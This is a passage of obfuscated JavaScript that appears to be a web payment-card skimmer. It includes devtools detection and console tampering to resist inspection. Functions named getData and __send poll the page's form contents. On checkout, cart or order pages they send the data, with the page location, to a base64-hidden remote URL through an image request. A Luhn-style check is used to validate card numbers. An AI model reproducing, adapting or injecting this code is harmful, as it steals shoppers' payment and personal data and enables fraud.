_0x46fca4(_0x9adb72-0x161,_0x9adb72-0x15f,_0x5bb51f-0xf0,_0x4fd658);}var _0x5a8510=_0x4d43d7[_0x5bb5fd(0x481,0x494,0x4cb,0x4d6)](_0x4d43d7['txJIc'](window[_0x5bb5fd(0x3ff,0x442,0x3a8,0x395)+'t'],window[_0x14840f(0x14b,0x11b,0x108,0x161)+'t']),_0x4c2ebc),_0x351030=_0x58034d?_0x14840f(0xc4,0x13f,0xaa,0x181):_0x4d43d7[_0x14840f(0x8b,0xe3,0x4b,0xe6)];if(!_0x4d43d7[_0x5bb5fd(0x3ae,0x318,0x318,0x437)](_0x5a8510,_0x58034d)&&(window[_0x5bb5fd(0x3bc,0x358,0x3a5,0x386)]&&window[_0x14840f(0x13,0x85,0x28,0xab)][_0x5bb5fd(0x42c,0x4ab,0x481,0x3f6)]&&window[_0x5bb5fd(0x3bc,0x352,0x44c,0x36a)][_0x5bb5fd(0x42c,0x456,0x4c0,0x394)][_0x5bb5fd(0x3cb,0x3db,0x370,0x3f4)+_0x14840f(0x18f,0x174,0x1c0,0x13b)]||_0x58034d||_0x5a8510)){if(_0x4d43d7['iPLMH'](_0x4d43d7[_0x5bb5fd(0x39a,0x338,0x37d,0x392)],_0x4d43d7[_0x5bb5fd(0x42a,0x438,0x488,0x410)]))(!_0x5b9639[_0x5bb5fd(0x3e9,0x3ab,0x383,0x472)]||_0x4d43d7[_0x5bb5fd(0x41d,0x3a4,0x446,0x465)](_0x5b9639[_0x14840f(0x1be,0x137,0xd7,0xf8)+'n'],_0x351030))&&_0x4d43d7[_0x5bb5fd(0x48a,0x475,0x424,0x46f)](_0x5a1c54,!![],_0x351030),_0x5b9639['open']=!![],_0x5b9639[_0x5bb5fd(0x46e,0x45b,0x45c,0x445)+'n']=_0x351030;else{var _0x25592d={};_0x25592d['open']=_0x178232,_0x25592d[_0x14840f(0x150,0x137,0xcf,0x14a)+'n']=_0x17b2b7;var _0x59b989={};_0x59b989['detail']=_0x25592d,_0x3456ef[_0x5bb5fd(0x48f,0x44e,0x481,0x447)+_0x5bb5fd(0x463,0x443,0x41d,0x4de)](new _0x13659d('devtoolsch'+_0x5bb5fd(0x3c1,0x3e3,0x438,0x36b),_0x59b989));}}else{if(_0x4d43d7[_0x5bb5fd(0x3bb,0x38b,0x447,0x389)](_0x4d43d7[_0x14840f(0x123,0x11e,0x13d,0x83)],_0x4d43d7[_0x14840f(0x72,0xae,0x144,0x17)])){if(_0xa3991a){var _0x4f38eb=_0x15a672[_0x14840f(0xe4,0x134,0x1be,0x1b9)](_0x44a67f,arguments);return _0x481d1d=null,_0x4f38eb;}}else _0x5b9639[_0x5bb5fd(0x3e9,0x41f,0x37c,0x3e9)]&&_0x4d43d7[_0x14840f(0x196,0x13c,0x104,0xdf)](_0x5a1c54,![],null),_0x5b9639[_0x5bb5fd(0x3e9,0x387,0x46e,0x429)]=![],_0x5b9639[_0x5bb5fd(0x46e,0x48e,0x4b9,0x43d)+'n']=null;}},0x3c*-0x9d+-0x1f*0xa3+0x3a7d),_0x4d43d7['txTfK'](typeof module,'undefined')&&module[_0x17a5ce(0xaa,0x5,-0x1c,0x7a)]?module[_0x46fca4(-0x84,-0x4b,-0x70,-0xd)]=_0x5b9639:window[_0x46fca4(-0x4a,-0xa7,-0x5d,0x1)]=_0x5b9639;}());function contentLoaded(_0x1f9a88,_0x45daf1){var _0x114d77={'YYwso':function(_0x122a1d,_0x4d5326){return _0x122a1d*_0x4d5326;},'LCxEY':function(_0x3228ae,_0x54b273){return _0x3228ae!==_0x54b273;},'HyJvI':'hDEac','nlcwB':function(_0x278fd9,_0x404e37){return _0x278fd9==_0x404e37;},'VNrrv':function(_0x3f201e,_0x2c9951){return _0x3f201e!=_0x2c9951;},'CTwkv':_0x1561af(-0x233,-0x200,-0x23a,-0x28a),'kYDpG':function(_0x1a55ae,_0x2dfb37){return _0x1a55ae+_0x2dfb37;},'mxGSR':function(_0x3469d2,_0x47d55c){return _0x3469d2===_0x47d55c;},'TOWcv':_0x1561af(-0x203,-0x1f6,-0x1d9,-0x272),'xjaof':function(_0x143f4a,_0x2f9d68){return _0x143f4a(_0x2f9d68);},'BzMLi':function(_0x750179,_0x57d1f0){return _0x750179+_0x57d1f0;},'ZVAdF':_0x1561af(-0x246,-0x1be,-0x206,-0x274)+_0x1561af(-0x2c8,-0x238,-0x25e,-0x239),'zDqQF':_0x1561af(-0x1b3,-0x16d,-0x21c,-0x1fa)+'ctor(\x22retu'+_0x1561af(-0x2d2,-0x33a,-0x2d6,-0x305)+'\x20)','JxOOr':_0x593da6(0x36,-0x47,-0xcb,-0x51),'HuiMB':_0x1561af(-0x1ec,-0x196,-0x20b,-0x1e8),'JTZDz':_0x1561af(-0x1b0,-0x152,-0x13c,-0x1e6),'Tdgmu':_0x1561af(-0x1ef,-0x26e,-0x24d,-0x1ae),'vKpSx':_0x1561af(-0x2a1,-0x22e,-0x2a8,-0x314),'BXfFR':_0x593da6(-0x65,-0xef,-0x91,-0x14e),'EVCRs':function(_0xb4f506,_0x124af0){return _0xb4f506<_0x124af0;},'kLCob':_0x593da6(-0x112,-0xa7,-0x11a,-0x53)+'2','huqLU':function(_0x44a6ef){return _0x44a6ef();},'WVZwy':function(_0x5d4033,_0x164dbe,_0x8471be){return _0x5d4033(_0x164dbe,_0x8471be);},'hQcku':function(_0x350d9a,_0x105c15){return _0x350d9a(_0x105c15);},'qTNIq':_0x1561af(-0x2d8,-0x2dc,-0x243,-0x2cd),'hZkeu':function(_0x30434c,_0x2fdf85){return _0x30434c+_0x2fdf85;},'Qyleg':function(_0x51ca02,_0x3a2c98){return _0x51ca02+_0x3a2c98;},'hXJZY':function(_0x5a4095,_0x27f7bc){return _0x5a4095+_0x27f7bc;},'huwIZ':function(_0x37bb1d,_0x4aee00){return _0x37bb1d<_0x4aee00;},'uwffi':_0x593da6(-0xb1,-0xda,-0x43,-0xe4),'GBOfy':'onbeforeun'+_0x1561af(-0x260,-0x28d,-0x2da,-0x286),'Eoilr':_0x593da6(-0x68,-0x30,-0x3a,-0xc0)+'ad','jwqYQ':_0x1561af(-0x20d,-0x192,-0x20c,-0x1c5)+'stener','ORfab':'removeEven'+_0x593da6(-0xe7,-0x98,-0xb8,-0x82),'EOusK':function(_0x4f12c2,_0x43e26b){return _0x4f12c2==_0x43e26b;},'WlcgS':_0x1561af(-0x291,-0x2d9,-0x2fe,-0x21d),'duFxl':_0x1561af(-0x25f,-0x2e5,-0x1e6,-0x27f),'iVFAu':_0x593da6(0x1e,-0x56,-0x6d,-0xcd),'Adapi':_0x1561af(-0x2b4,-0x263,-0x267,-0x2ca)+'Loaded','lMEHI':'readystate'+'change'},_0x5c4ed5=function(){var _0x26c929=!![];return function(_0x3b78b7,_0x228a03){var _0x39ba41=_0x26c929?function(){function _0x15e9b5(_0x1cb0dc,_0x15a75f,_0x2ece35,_0x3889d0){return _0x48f2(_0x15a75f-0x323,_0x3889d0);}if(_0x228a03){var _0x3bc43a=_0x228a03[_0x15e9b5(0x47a,0x481,0x3f9,0x402)](_0x3b78b7,arguments);return _0x228a03=null,_0x3bc43a;}}:function(){};return _0x26c929=![],_0x39ba41;};}(),_0x351746=![],_0x911e66=!![],_0x593d00=_0x1f9a88[_0x593da6(-0x171,-0x11f,-0x16c,-0x198)],_0x29b0ef=_0x593d00[_0x1561af(-0x254,-0x2cd,-0x1e4,-0x247)+'ement'],_0x40ffbd=_0x593d00[_0x1561af(-0x20d,-0x198,-0x1b1,-0x24b)+'stener'],_0x1b098e=_0x40ffbd?_0x114d77['jwqYQ']:_0x1561af(-0x1db,-0x1eb,-0x1ee,-0x26e)+'t',_0x49b656=_0x40ffbd?_0x114d77['ORfab']:'detachEven'+'t',_0x1916d7=_0x40ffbd?'':'on',_0x27d9cd=function(_0x24e95c){var _0x1dd341={'FFipa':function(_0x126129,_0x46b5e5){function _0x1a4010(_0x5b706d,_0x10fc01,_0x2ba7ee,_0x43c910){return _0x48f2(_0x10fc01-0x42,_0x5b706d);}return _0x114d77[_0x1a4010(0x9e,0xdf,0xcd,0x81)](_0x126129,_0x46b5e5);}};function _0x476538(_0x1d1409,_0x259d6b,_0x526e0c,_0x47b4db){return _0x593da6(_0x1d1409-0x97,_0x47b4db-0xfa,_0x1d1409,_0x47b4db-0xb9);}function _0x16c453(_0x510cf2,_0x3e1adb,_0x268d0f,_0x4db180){return _0x593da6(_0x510cf2-0xeb,_0x4db180- -0x8e,_0x268d0f,_0x4db180-0xa0);}if(_0x114d77[_0x476538(-0x90,0x51,-0x99,-0x1d)]('LViVX',_0x114d77[_0x476538(-0x44,-0x35,-0x24,-0x44)])){if(_0x114d77[_0x476538(0xb6,0xfc,0xc0,0x76)](_0x24e95c[_0x16c453(-0x148,-0x1b2,-0x101,-0x17a)],_0x476538(0xaf,0x7a,0x3d,0x6e)+'change')&&_0x114d77[_0x476538(0x37,0xc5,0x60,0x2d)](_0x593d00[_0x476538(0x7b,0x86,-0x3b,0x57)],_0x114d77[_0x16c453(-0x180,-0x9a,-0xd8,-0xf7)]))return;(_0x24e95c[_0x476538(0x36,0x49,0x9,0xe)]=='load'?_0x1f9a88:_0x593d00)[_0x49b656](_0x114d77[_0x476538(-0x74,-0x76,-0xbf,-0x24)](_0x1916d7,_0x24e95c['type']),_0x27d9cd,![]);if(!_0x351746&&(_0x351746=!![]))_0x45daf1[_0x476538(0x8f,0x123,0xfb,0xb4)](_0x1f9a88,_0x24e95c[_0x16c453(-0xfc,-0xf5,-0x200,-0x17a)]||_0x24e95c);}else _0x1982d7+=_0x5c2aa5&-0x101e*-0x2+0x120+-0x215b?_0x411d95[_0x4bf73e]:_0x1dd341[_0x476538(-0x6c,-0x77,-0x62,-0x1b)](_0x465f2b(_0x40c0b2[_0x5d62d5]),-0x1dbf*-0x1+0x17*-0xcb+-0xb80)[_0x16c453(-0x165,-0x1a0,-0x91,-0x12a)]();},_0x201e6a=function(){var _0x3ef4b5={'MALZE':function(_0x1eb5a1,_0x49d611){function _0x18feb1(_0x4366e6,_0x6d96f4,_0x3d4cf7,_0x2c8da0){return _0x48f2(_0x3d4cf7- -0x2d1,_0x2c8da0);}return _0x114d77[_0x18feb1(-0x258,-0x1e7,-0x22d,-0x214)](_0x1eb5a1,_0x49d611);},'PeXwj':_0x114d77[_0x456d19(0x320,0x30d,0x339,0x2da)],'omJrr':function(_0x3059a4,_0x395b61){return _0x114d77['xjaof'](_0x3059a4,_0x395b61);},'IullQ':function(_0x3d8190,_0x3631fd){return _0x114d77['BzMLi'](_0x3d8190,_0x3631fd);},'HoelT':_0x114d77[_0x456d19(0x37b,0x34a,0x345,0x2ab)],'WnpXu':_0x114d77[_0x485feb(-0x2c,0x65,0x46,0xd8)],'RZWMm':function(_0x1327f8,_0x37f42b){function _0x2f1361(_0x3cf4ef,_0x1a992b,_0x5e078a,_0x4ca39a){return _0x456d19(_0x5e078a,_0x1a992b-0xe9,_0x4ca39a- -0x2a,_0x4ca39a-0x136);}return _0x114d77[_0x2f1361(0x30f,0x295,0x206,0x27c)](_0x1327f8,_0x37f42b);},'HBLkF':_0x114d77[_0x485feb(0xe7,0xb4,0x125,0x1b7)],'GheXA':_0x485feb(0x96,0x6b,0xa6,0xfa),'OevdZ':function(_0x10d057){return _0x10d057();},'kuyYA':_0x114d77[_0x456d19(0x213,0x2eb,0x29d,0x234)],'pwOua':_0x114d77['JTZDz'],'hJepM':_0x114d77['Tdgmu'],'TEJui':_0x114d77[_0x456d19(0x2ea,0x30a,0x2b7,0x2a6)],'dSQdi':_0x456d19(0x250,0x30f,0x2e7,0x2cc),'UmYbJ':_0x114d77['BXfFR'],'Eufms':function(_0x4c8e0c,_0x35e690){function _0x4540e7(_0x413437,_0x2cfcf1,_0x29b99e,_0x4ac69a){return _0x456d19(_0x413437,_0x2cfcf1-0x7b,_0x2cfcf1-0x137,_0x4ac69a-0x1c1);}return _0x114d77[_0x4540e7(0x4c6,0x4cd,0x542,0x4dd)](_0x4c8e0c,_0x35e690);},'YpazL':_0x114d77[_0x456d19(0x223,0x275,0x29c,0x32d)]},_0x3251c3=_0x5c4ed5(this,function(){function _0x4e745e(_0xed5e35,_0x537f80,_0x3bd3e1,_0x103d4b){return _0x456d19(_0x3bd3e1,_0x537f80-0x1c4,_0x537f80- -0x4ad,_0x103d4b-0xeb);}function _0x425558(_0x45b78d,_0xb909e5,_0x29fa28,_0x1f6162){return _0x485feb(_0x45b78d-0x125,_0xb909e5-0x170,_0xb909e5-0x2ca,_0x1f6162);}if(_0x3ef4b5[_0x4e745e(-0x122,-0x17b,-0xef,-0x1cc)](_0x3ef4b5['HBLkF'],_0x3ef4b5[_0x4e745e(-0xdd,-0x128,-0x17b,-0xd0)]))throw new _0x1e45d6(_0x4e745e(-0x210,-0x1f4,-0x16a,-0x28d)+_0x4e745e(-0x27a,-0x1e9,-0x190,-0x1c2));else{var _0x3f5fff=function(){function _0x4f8c07(_0xd33a4e,_0x459c70,_0x146d6f,_0xc46dbe){return _0x4e745e(_0xd33a4e-0x19c,_0x146d6f-0x3c6,_0xd33a4e,_0xc46dbe-0xda);}function _0x185d79(_0x2e0185,_0x586c6e,_0x17d74a,_0xdbf68){return _0x4e745e(_0x2e0185-0x17,_0x586c6e-0x5db,_0x2e0185,_0xdbf68-0xb0);}if(_0x3ef4b5[_0x185d79(0x407,0x3f3,0x3fb,0x449)](_0x3ef4b5[_0x4f8c07(0x257,0x29d,0x2a5,0x33d)],'mUiHn')){var _0x2d4a7e=_0x48c324?function(){function _0x1e183b(_0x4378df,_0x2ccde5,_0x1fedd2,_0x17bf1a){return _0x4f8c07(_0x1fedd2,_0x2ccde5-0x19f,_0x2ccde5- -0x2ad,_0x17bf1a-0x4e);}if(_0x21bcf7){var _0x22af8d=_0x3c23cc[_0x1e183b(-0xb7,-0x34,-0x70,-0x69)](_0x297045,arguments);return _0x3cbc9e=null,_0x22af8d;}}:function(){};return _0x4f2bb7=![],_0x2d4a7e;}else{var _0x2ebdfb;try{_0x2ebdfb=_0x3ef4b5[_0x185d79(0x4e2,0x49f,0x46e,0x4af)](Function,_0x3ef4b5[_0x4f8c07(0x227,0x277,0x229,0x2c4)](_0x3ef4b5['HoelT'],_0x3ef4b5['WnpXu'])+');')();}catch(_0xbd5e8b){_0x2ebdfb=window;}return _0x2ebdfb;}},_0x1bce55=_0x3ef4b5[_0x425558(0x298,0x330,0x2af,0x31b)](_0x3f5fff),_0x9e2b6a=_0x1bce55['console']=_0x1bce55[_0x425558(0x315,0x2df,0x2dd,0x2f5)]||{},_0x46dc13=[_0x3ef4b5[_0x4e745e(-0x120,-0x141,-0xe8,-0x1ca)],_0x3ef4b5['pwOua'],_0x3ef4b5['hJepM'],_0x3ef4b5[_0x4e745e(-0x1da,-0x184,-0x10f,-0x1c3)],_0x4e745e(-0x211,-0x1cb,-0x161,-0x13d),_0x3ef4b5[_0x4e745e(-0x1c2,-0x1de,-0x1ff,-0x1e8)],_0x3ef4b5['UmYbJ']];for(var _0x259d62=0x20d7+0x755*-0x2+-0x122d;_0x3ef4b5[_0x425558(0x2f6,0x308,0x371,0x29d)](_0x259d62,_0x46dc13[_0x425558(0x3d9,0x3ae,0x413,0x328)]);_0x259d62++){var _0x1d71df=_0x3ef4b5[_0x425558(0x326,0x318,0x2be,0x2bc)][_0x425558(0x3ac,0x396,0x397,0x3f2)]('|'),_0x22d139=0x1*-0x246a+0x1*-0x17e3+-0x3c4d*-0x1;while(!![]){switch(_0x1d71df[_0x22d139++]){case'0':var _0x1ad20b=_0x46dc13[_0x259d62];continue;case'1':var _0x1930b1=_0x5c4ed5[_0x4e745e(-0x15b,-0x1c1,-0x1ac,-0x1be)+'r']['prototype'][_0x425558(0x33f,0x2ff,0x272,0x2af)](_0x5c4ed5);continue;case'2':_0x9e2b6a[_0x1ad20b]=_0x1930b1;continue;case'3':_0x1930b1[_0x4e745e(-0x113,-0x186,-0x1b3,-0x216)]=_0x29f43e[_0x425558(0x3bd,0x371,0x2ed,0x37f)][_0x4e745e(-0x206,-0x1f8,-0x1f7,-0x181)](_0x29f43e);continue;case'4':var _0x29f43e=_0x9e2b6a[_0x1ad20b]||_0x1930b1;continue;case'5':_0x1930b1[_0x4e745e(-0x1a6,-0x22c,-0x20f,-0x211)]=_0x5c4ed5['bind'](_0x5c4ed5);continue;}break;}}}});function _0x485feb(_0x23374f,_0x182a42,_0x46b9cd,_0xc4a75c){return _0x593da6(_0x23374f-0x1b4,_0x46b9cd-0x143,_0xc4a75c,_0xc4a75c-0x9f);}_0x114d77[_0x456d19(0x2ae,0x336,0x2c3,0x308)](_0x3251c3);function _0x456d19(_0x6cb434,_0xfb3a74,_0x4d90bc,_0x96d042){return _0x593da6(_0x6cb434-0x17c,_0x4d90bc-0x3c3,_0x6cb434,_0x96d042-0x12);}try{_0x29b0ef[_0x456d19(0x2a2,0x25b,0x280,0x2bf)](_0x485feb(-0x10,-0x5c,-0x1,-0x99));}catch(_0x369112){_0x114d77[_0x456d19(0x364,0x329,0x390,0x42a)](setTimeout,_0x201e6a,-0x3*0x353+-0x47f+0xeaa);return;}_0x114d77[_0x485feb(0x65,0x41,0xb3,0x38)](_0x27d9cd,_0x485feb(0x24,0x77,0x87,0x82));};function _0x1561af(_0x12cfa1,_0x3593f0,_0x403b46,_0x368180){return _0x458603(_0x12cfa1-0x42,_0x12cfa1- -0x16c,_0x403b46-0x1a0,_0x368180);}function _0x593da6(_0x4d538d,_0x509bd2,_0x17558a,_0x37a326){return _0x458603(_0x4d538d-0xbb,_0x509bd2-0x1f,_0x17558a-0x192,_0x17558a);}if(_0x114d77[_0x1561af(-0x1a5,-0x20e,-0x1e8,-0x120)](_0x593d00[_0x593da6(-0x18,-0xa3,-0xa2,-0x124)],_0x114d77[_0x593da6(0x1b,-0x69,-0x100,-0xfc)]))_0x45daf1[_0x593da6(-0x62,-0x46,0x46,-0xaa)](_0x1f9a88,_0x1561af(-0x23a,-0x286,-0x20e,-0x21f));else{if(_0x114d77[_0x593da6(-0x184,-0x117,-0xac,-0x1a1)](_0x114d77[_0x593da6(-0xd1,-0x12c,-0xca,-0x13f)],_0x114d77[_0x593da6(-0x162,-0x12c,-0x1ab,-0xa3)])){var _0x3e4645=_0x114d77[_0x593da6(-0xfe,-0x9e,-0x38,-0x27)][_0x593da6(-0xa0,-0x77,-0x88,-0x79)]('|'),_0x2a97d8=-0xc1*0x2f+0x4*-0x25f+0x2ceb;while(!![]){switch(_0x3e4645[_0x2a97d8++]){case'0':_0x1f6578=_0x200a91[_0x1561af(-0x1ea,-0x23a,-0x276,-0x26c)]===0xfe0+0x1*0x2668+-0x3648?'[]':_0x51b300?_0x114d77[_0x1561af(-0x27c,-0x251,-0x2d3,-0x2ed)](_0x114d77[_0x593da6(-0x110,-0xf1,-0x81,-0x11f)](_0x114d77[_0x593da6(-0x103,-0xf1,-0xb8,-0x13a)](_0x114d77[_0x593da6(-0xcb,-0x10f,-0x19a,-0xf0)](_0x114d77[_0x1561af(-0x29a,-0x30e,-0x23c,-0x26e)]('[\x0a',_0x3c603f),_0x56f664[_0x1561af(-0x2ad,-0x2d1,-0x317,-0x278)](',\x0a'+_0x3b015a)),'\x0a'),_0x10665c),']'):_0x114d77[_0x593da6(-0xb9,-0x43,-0x5d,0x50)](_0x114d77['hXJZY']('[',_0x525469[_0x1561af(-0x2ad,-0x27d,-0x259,-0x273)](',')),']');continue;case'1':return _0x4485f8;case'2':_0x49fadd=_0x471e4e['length'];continue;case'3':for(_0x199273=0x2130+0x168b*-0x1+0x5*-0x221;_0x114d77[_0x1561af(-0x28d,-0x2d7,-0x28f,-0x267)](_0xe68f9d,_0x5169af);_0x670032+=0x121a+0x150+0x1369*-0x1){_0x207e98[_0x16cc35]=_0x4e2498(_0x2fecae,_0x1752f1)||_0x114d77['uwffi'];}continue;case'4':_0x25fed5=_0xe8e6fc;continue;}break;}}else{if(!_0x40ffbd&&_0x29b0ef['doScroll']){try{if(_0x114d77[_0x1561af(-0x25e,-0x2ea,-0x296,-0x2c4)]===_0x114d77['iVFAu']){var _0x22d346=_0x1129d7[_0x1561af(-0x1db,-0x1ce,-0x17e,-0x20e)+'t']||_0x5da621[_0x593da6(-0x4c,-0x82,-0x68,-0x2d)+'stener'],_0x3b97c7=_0xa5eb24[_0x1561af(-0x1db,-0x219,-0x24c,-0x230)+'t']?_0x114d77[_0x593da6(-0xc8,-0xbd,-0x28,-0xce)]:_0x114d77['Eoilr'],_0x39763a=[];_0x114d77[_0x593da6(-0x25,-0x33,-0x2d,-0x42)](_0x22d346,_0x3b97c7,function(_0x22f5a7){_0x12bdbf();});}else _0x911e66=!_0x1f9a88[_0x1561af(-0x2be,-0x340,-0x2ab,-0x286)+'nt'];}catch(_0x468954){}if(_0x911e66)_0x114d77['huqLU'](_0x201e6a);}_0x593d00[_0x1b098e](_0x114d77[_0x593da6(-0x22,-0xb7,-0x98,-0xa4)](_0x1916d7,_0x114d77[_0x1561af(-0x252,-0x1ea,-0x277,-0x1bf)]),_0x27d9cd,![]),_0x593d00[_0x1b098e](_0x1916d7+_0x114d77[_0x1561af(-0x241,-0x1a9,-0x228,-0x1ae)],_0x27d9cd,![]),_0x1f9a88[_0x1b098e](_0x114d77[_0x1561af(-0x242,-0x237,-0x1d7,-0x262)](_0x1916d7,_0x1561af(-0x260,-0x224,-0x286,-0x2d4)),_0x27d9cd,![]);}}}var __data1='';function _0x458603(_0x4b8ebe,_0x4260d5,_0x2e86d5,_0x5c40c8){return _0x48f2(_0x4260d5- -0x1e0,_0x5c40c8);}function __preload(){function _0x439687(_0x1296ea,_0x2a0f13,_0x4790f6,_0x5468e5){return _0x458603(_0x1296ea-0x104,_0x2a0f13- -0x163,_0x4790f6-0x14f,_0x1296ea);}var _0x4f3501={'vnrec':function(_0x3aa952,_0x1d4096,_0x11fb1c){return _0x3aa952(_0x1d4096,_0x11fb1c);}};_0x4f3501[_0x439687(-0x1f9,-0x243,-0x2a0,-0x20d)](setTimeout,__load,-0x11*0xb5+-0x17c9*-0x1+-0xc);}function __load(){var _0x176a08={'FuOJw':function(_0x5dcc01,_0x3a5b94,_0xf822c8){return _0x5dcc01(_0x3a5b94,_0xf822c8);}};_0x176a08['FuOJw'](setInterval,getData,0x1f39*0x1+-0x531+0x8*-0x2c4);}function getData(){var _0x526d25={'GCInO':function(_0x3236a4,_0x69e9ab){return _0x3236a4!=_0x69e9ab;},'nAHmZ':function(_0x12bcaf,_0x154809){return _0x12bcaf!=_0x154809;},'hVMbT':_0x490ad7(0x361,0x37c,0x3c1,0x33e),'CcLIy':function(_0x207015,_0x3cd94c){return _0x207015(_0x3cd94c);}},_0x202cfa=[];function _0x4bbc68(_0x2d295c,_0x3ec671,_0x14d0ce,_0x1fe99b){return _0x458603(_0x2d295c-0x5e,_0x1fe99b-0x1b3,_0x14d0ce-0xff,_0x2d295c);}if(window[_0x490ad7(0x352,0x3c1,0x389,0x39d)][_0x4bbc68(0x6e,0x51,0xdd,0xaf)])return;function _0x490ad7(_0x26ab61,_0x166f1a,_0x7a7e5a,_0x4ff068){return _0x458603(_0x26ab61-0xb7,_0x166f1a-0x460,_0x7a7e5a-0x118,_0x4ff068);}_0x202cfa=toJSONString(document[_0x490ad7(0x412,0x426,0x3a1,0x3b2)]);if(_0x526d25[_0x490ad7(0x34e,0x3d7,0x436,0x45f)](_0x202cfa,__data1)){if(_0x526d25[_0x490ad7(0x46a,0x3cf,0x45a,0x34f)](__data1,'')){if(_0x526d25[_0x4bbc68(0xef,0x176,0x1a7,0x127)]===_0x526d25[_0x4bbc68(0xc1,0x161,0x103,0x127)])_0x526d25[_0x4bbc68(0x39,0xf7,0x7b,0x73)](__send,_0x202cfa);else return _0x490ad7(0x2fa,0x367,0x383,0x2d5);}__data1=_0x202cfa;}return;}function __send(_0x634d0d){var _0x238d84={};_0x238d84['dMSWj']=function(_0xc2226,_0x45a243){return _0xc2226+_0x45a243;};function _0x22bc49(_0x18a726,_0xeca6cb,_0x4f469e,_0x385362){return _0x458603(_0x18a726-0x29,_0x385362-0x193,_0x4f469e-0x131,_0x4f469e);}_0x238d84[_0x22bc49(0x11b,0xb1,0x2e,0xb4)]=function(_0x49fb64,_0x2980ab){return _0x49fb64+_0x2980ab;},_0x238d84[_0x21152d(0x4fc,0x584,0x542,0x4c8)]='aHR0cHM6Ly'+_0x21152d(0x485,0x4eb,0x40b,0x40d)+_0x22bc49(0x96,0xeb,0x79,0xe5)+'Q9',_0x238d84[_0x22bc49(0x1a8,0xf4,0x1ee,0x155)]=function(_0x17cf52,_0x39e93e){return _0x17cf52*_0x39e93e;},_0x238d84[_0x21152d(0x505,0x46f,0x4a5,0x596)]=_0x22bc49(0xf0,0x8e,0x72,0xc8);var _0x383ef1=_0x238d84;function _0x21152d(_0x5e410a,_0x368df9,_0x3bf6e9,_0x3d5b3d){return _0x458603(_0x5e410a-0x32,_0x5e410a-0x544,_0x3bf6e9-0x105,_0x3bf6e9);}if(!/checkout|cart|confirm|order/i[_0x21152d(0x501,0x468,0x596,0x4ce)](location['href']))return;var _0x4947c1;try{var _0x3e8f5c=new Image();_0x3e8f5c['src']=_0x383ef1[_0x21152d(0x402,0x42c,0x47f,0x417)](_0x383ef1['kjAOk'](_0x383ef1[_0x22bc49(0xc7,0x12d,0x42,0xb4)](_0x383ef1[_0x21152d(0x465,0x48b,0x407,0x3de)](window[_0x21152d(0x466,0x403,0x430,0x41c)](_0x383ef1['Zhsye']),Math[_0x21152d(0x44c,0x3cd,0x4d6,0x492)](_0x383ef1[_0x22bc49(0x1ba,0x16b,0xfb,0x155)](Math[_0x22bc49(0x147,0x11d,0x177,0xdf)](),-0x6df09a+0xfc1db8+-0x1*-0xa6962)))+_0x383ef1[_0x21152d(0x505,0x522,0x4fa,0x56e)],window[_0x21152d(0x41c,0x431,0x47f,0x382)](_0x634d0d)),'&loc='),window[_0x21152d(0x41c,0x3d2,0x48a,0x421)](location[_0x22bc49(0xfc,0xc4,0xba,0x145)]));}catch(_0xdb2016){}}function __isValid(_0x2545a8){function _0x2c0529(_0x381493,_0x2fc1f3,_0x3ae760,_0x461197){return _0x458603(_0x381493-0x13d,_0x2fc1f3-0x1be,_0x3ae760-0xdf,_0x461197);}var _0x1c83b8={'aENNy':function(_0x469caa,_0xa657c1){return _0x469caa===_0xa657c1;},'XYYfI':'SnkWd','kIYAx':'HYYyN','SYRyd':function(_0x465414,_0x4d73f8){return _0x465414+_0x4d73f8;},'YVgZn':function(_0xacf7c6,_0x516392){return _0xacf7c6(_0x516392);},'FDapq':function(_0x41d9ad,_0x5c3c54){return _0x41d9ad>=_0x5c3c54;},'JiPSW':function(_0x16aaa9,_0x3cc2f3){return _0x16aaa9&_0x3cc2f3;},'QXgcO':function(_0x43b4d6,_0x41d04a){return _0x43b4d6*_0x41d04a;},'vVqRi':function(_0x1ef82a,_0x920235){return _0x1ef82a===_0x920235;},'DwyMm':function(_0x31b6da,_0x1c8772){return _0x31b6da%_0x1c8772;}},_0x4f5a68=_0x2545a8[_0x41635a(0x272,0x217,0x199,0x21e)](/[^\d]/,''),_0x24405a='';for(var _0x1f6f0b=_0x4f5a68[_0x41635a(0x189,0x201,0x296,0x1c2)]-(-0x2*0x340+0x121e+-0xb9d);_0x1c83b8['FDapq'](_0x1f6f0b,0x1*-0x137b+0x399+0xfe2);--_0x1f6f0b){_0x24405a+=_0x1c83b8['JiPSW'](_0x1f6f0b,0x42*-0x96+-0x3*-0x2b3+0x1e94)?_0x4f5a68[_0x1f6f0b]:_0x1c83b8[_0x2c0529(0xf,0x53,-0x1a,0xe6)](parseInt(_0x4f5a68[_0x1f6f0b]),0x4e7*0x4+-0x596+0x12b*-0xc)['toString']();}function _0x41635a(_0x4545be,_0x3f0674,_0x16dee0,_0x51fa7d){return _0x458603(_0x4545be-0xa0,_0x3f0674-0x27f,_0x16dee0-0x30,_0x4545be);}var _0x297cb3=_0x24405a[_0x41635a(0x1cf,0x1e9,0x1d5,0x1ac)]('')[_0x41635a(0x257,0x23a,0x272,0x1d5)](function(_0x1cf46d,_0x4d1862){function _0x285f75(_0x4a14d5,_0xe54c9b,_0x27f3db,_0x2bb79b){return _0x2c0529(_0x4a14d5-0xfb,_0x2bb79b-0x2d1,_0x27f3db-0x50,_0x4a14d5);}function _0x3d7179(_0x456ba0,_0x2022ea,_0xfae758,_0x4b4995){return _0x41635a(_0x2022ea,_0x456ba0- -0x288,_0xfae758-0x181,_0x4b4995-0x15e);}if(_0x1c83b8['aENNy'](_0x1c83b8['XYYfI'],_0x1c83b8['kIYAx']))_0x5c28e1=!_0x5d9448['frameEleme'+'nt'];else return _0x1c83b8[_0x3d7179(-0x15e,-0xe1,-0x173,-0x155)](_0x1cf46d,_0x1c83b8[_0x285f75(0x3af,0x2ef,0x2fd,0x326)](parseInt,_0x4d1862));},-0x1038+-0x4a*0x70+-0x14*-0x26e);return _0x1c83b8[_0x41635a(0x1a1,0x22a,0x1d1,0x238)](_0x1c83b8[_0x2c0529(0x170,0x10d,0x16d,0xdf)](_0x297cb3,-0x6b8+-0x6*-0xfd+0xd4),-0x2c*-0x6d+-0x9ac+-0x910);};function __onunload(){function _0x57f194(_0x4f5023,_0xac1eb,_0x5d6493,_0x566f96){return _0x458603(_0x4f5023-0x2a,_0x566f96-0x1ae,_0x5d6493-0x170,_0x4f5023);}var _0xf21764={'uXqJx':function(_0x4770eb,_0x57c9b7,_0xd92468){return _0x4770eb(_0x57c9b7,_0xd92468);},'eGmQM':function(_0x2fee60,_0x47fd7b){return _0x2fee60===_0x47fd7b;},'KMsUA':_0x57f194(0x1a5,0x127,0x198,0x11c),'NQDro':function(_0x17c6ee){return 